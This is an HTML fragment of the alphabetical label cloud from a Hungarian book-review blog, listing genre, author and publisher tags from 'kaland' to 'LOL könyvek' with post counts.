<a dir='ltr' href='http://www.blogturneklub.com/search/label/kaland'>kaland</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalandk%C3%B6nyv'>kalandkönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalandreg%C3%A9ny'>kalandregény</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalapos%20%C3%89va'>Kalapos Éva</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kalauz'>kalauz</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalligram'>Kalligram</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalliop%C3%A9%20Kiad%C3%B3'>Kalliopé Kiadó</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%A1lm%C3%A1n%20Jen%C5%91'>Kálmán Jenő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kal%C3%B3z'>kalóz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kam%C3%A9leon%20K%C3%B6nyvek'>Kaméleon Könyvek</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kami%20Garcia'>Kami Garcia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%A1ny%C3%A1di%20S%C3%A1ndor'>Kányádi Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kapcsolatok'>kapcsolatok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kar%C3%A1csony'>karácsony</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kar%C3%A1csonyi'>karácsonyi</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20Hawkings'>Karen Hawkings</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20Hawkins'>Karen Hawkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20M.%20Mcmanus'>Karen M. Mcmanus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/karrier'>karrier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kasie%20West'>Kasie West</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Alice%20Marshall'>Kate Alice Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Daniels'>Kate Daniels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Elizabeth%20Russell'>Kate Elizabeth Russell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Golden'>Kate Golden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20O%27Hearn'>Kate O&#39;Hearn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Petty'>Kate Petty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Quinn'>Kate Quinn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Walshman'>Kate Walshman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katherine%20Applegate'>Katherine Applegate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katherine%20Arden'>Katherine Arden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katie%20Fforde'>Katie Fforde</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katie%20McGarry'>Katie McGarry</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/katonas%C3%A1g'>katonaság</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katrin%20Himmler'>Katrin Himmler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katy%20Hays'>Katy Hays</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keith%20Stuart'>Keith Stuart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kel%20Carpenter'>Kel Carpenter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9mia'>kémia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9mreg%C3%A9ny'>kémregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ken%20Liu'>Ken Liu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9pesk%C3%B6nyv'>képeskönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ker%20Dukey'>Ker Dukey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kereszt%C3%A9ny'>keresztény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keri%20Lake'>Keri Lake</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kerri%20Maniscalco'>Kerri Maniscalco</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kerstin%20Gier'>Kerstin Gier</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20%C3%81kos'>Kertész Ákos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Edina'>Kertész Edina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Erzs%C3%A9bet'>Kertész Erzsébet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Erzsi'>Kertész Erzsi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9szs%C3%A9gfejleszt%C5%91'>készségfejlesztő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keszthelyi%20Gr%C3%A9ta%20Kata'>Keszthelyi Gréta Kata</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Hearne'>Kevin Hearne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Kwan'>Kevin Kwan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Lynch'>Kevin Lynch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9zik%C3%B6nyv'>kézikönyv</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ki%20a%20legszebb%3F'>Ki a legszebb?</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kicsi%20Mimi'>Kicsi Mimi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kika%20Hatzopoulou'>Kika Hatzopoulou</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kim%20Karr'>Kim Karr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kim%C3%A9ra'>kiméra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kir%C3%A1ndul%C3%A1s%20Luckyval'>Kirándulás Luckyval</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kir%C3%A1ny%20Anik%C3%B3'>Kirány Anikó</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsten%20Miller'>Kirsten Miller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsten%20Smith'>Kirsten Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsty%20Moseley'>Kirsty Moseley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kisreg%C3%A9ny'>kisregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kiss%20A.%20Kriszta'>Kiss A. Kriszta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kisv%C3%A1ros'>kisváros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kivir%C3%A1gzik%20minden'>Kivirágzik minden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/klasszikus'>klasszikus</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Klausz%20Melinda'>Klausz Melinda</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kleinheincz%20Csilla'>Kleinheincz Csilla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KMK'>KMK</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kody%20keplinger'>kody keplinger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kolibri%20Kiad%C3%B3'>Kolibri Kiadó</a>
<span class='label-count' dir='ltr'>(138)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kommunik%C3%A1ci%C3%B3'>kommunikáció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Koreeda%20Hirokazu'>Koreeda Hirokazu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kort%C3%A1rs'>kortárs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth'>Kossuth</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth%20kiad%C3%B3'>Kossuth kiadó</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kosztol%C3%A1nyi%20Dezs%C5%91'>Kosztolányi Dezső</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvkincsek'>Könyvkincsek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91'>Könyvmolyképző</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3'>Könyvmolyképző Kiadó</a>
<span class='label-count' dir='ltr'>(664)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%B6rnyezetv%C3%A9delem'>környezetvédelem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6t%C3%A9lt%C3%A1nc'>Kötéltánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6vesd%20a%20holdat'>Kövesd a holdat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kreat%C3%ADv%20hobbi'>kreatív hobbi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kreat%C3%ADv%20%C3%ADr%C3%A1s'>kreatív írás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kresley%20cole'>kresley cole</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/krimi'>krimi</a>
<span class='label-count' dir='ltr'>(104)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Krimik%C3%B6nyvt%C3%A1r'>Krimikönyvtár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/krist%C3%A1ly%20p%C3%B6tty%C3%B6s'>kristály pöttyös</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristan%20Higgins'>Kristan Higgins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristen%20Callihan'>Kristen Callihan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristen%20Proby'>Kristen Proby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristi%20Ann%20Hunter'>Kristi Ann Hunter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristin%20Cashore'>Kristin Cashore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristin%20Hannah'>Kristin Hannah</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Krystal%20Sutherland'>Krystal Sutherland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kulcslyuk%20Kiad%C3%B3'>Kulcslyuk Kiadó</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KULT%20K%C3%B6nyvek'>KULT Könyvek</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kult%C3%BAra'>kultúra</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kutya'>kutya</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kylie%20Scott'>Kylie Scott</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L.K.%20Patr%C3%ADcia'>L.K. Patrícia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L.S.%20Hilton'>L.S. Hilton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lakatos%20Levente'>Lakatos Levente</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lakberendez%C3%A9s'>lakberendezés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lampion%20k%C3%B6nyvek'>lampion könyvek</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A1nyreg%C3%A9ny'>lányregény</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lapoz%C3%B3'>lapozó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A1szl%C3%B3ferenc'>lászlóferenc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Barnett'>Laura Barnett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Dave'>Laura Dave</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Ellen%20Anderson'>Laura Ellen Anderson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Sampson'>Laura Sampson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Thalassa'>Laura Thalassa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laurelin%20Paige'>Laurelin Paige</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lauren%20Asher'>Lauren Asher</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A1z%C3%A1r%20Ervin'>Lázár Ervin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lee%20goldberg'>lee goldberg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9gr%C3%A1di%20Gergely'>Légrádi Gergely</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leia%20Stone'>Leia Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leigh%20Bardugo'>Leigh Bardugo</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leisa%20Rayven'>Leisa Rayven</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LeLe%20Pons'>LeLe Pons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A9lektani'>lélektani</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A9lekv%C3%A1ndorl%C3%A1s'>lélekvándorlás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9lekveszt%C5%91k'>Lélekvesztők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lena%20Dunham'>Lena Dunham</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leon%20Leyson'>Leon Leyson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9onore%20de%20R%C3%A9condo'>Léonore de Récondo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lesley%20Downer'>Lesley Downer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lettero%20Kiad%C3%B3'>Lettero Kiadó</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lev%C3%A9lreg%C3%A9ny'>levélregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leylah%20Attar'>Leylah Attar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libba%20Bray'>Libba Bray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri'>Libri</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20kiad%C3%B3'>Libri kiadó</a>
<span class='label-count' dir='ltr'>(91)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20K%C3%B6nyvkiad%C3%B3'>Libri Könyvkiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lightlark'>Lightlark</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lily%20Brooks-Dalton'>Lily Brooks-Dalton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Castillo'>Linda Castillo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Elovitz%20Marshall'>Linda Elovitz Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Kage'>Linda Kage</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lisa%20Jewell'>Lisa Jewell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lisa%20Renee%20Jones'>Lisa Renee Jones</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Liz%20Braswell'>Liz Braswell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LMBT'>LMBT</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LMBTQ'>LMBTQ</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lmbtqia'>lmbtqia</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Loki'>Loki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%20k%C3%B6nyvek'>LOL könyvek</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
